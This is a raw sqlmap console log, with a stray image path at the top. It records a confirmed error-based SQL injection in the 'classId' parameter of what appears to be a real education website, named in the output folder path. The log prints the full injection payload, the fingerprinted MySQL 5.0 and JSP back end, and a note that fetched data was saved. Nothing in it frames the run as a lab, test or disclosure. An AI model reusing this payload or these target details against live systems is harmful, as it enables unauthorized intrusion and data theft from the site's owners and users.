 GET parameter 'classId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: classId
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: classId=cz201105' AND (SELECT 9901 FROM(SELECT COUNT(*),CONCAT(0x3a
70676b3a,(SELECT (CASE WHEN (9901=9901) THEN 1 ELSE 0 END)),0x3a6f756c3a,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Lmun'='Lmu
n
---
[21:57:55] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5.0
[21:57:55] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 28 times
[21:57:55] [INFO] Fetched data logged to text files under 'D:\sqlmap\output\zqzx
.mhedu.sh.cn'
[*] shutting down at 21:57:55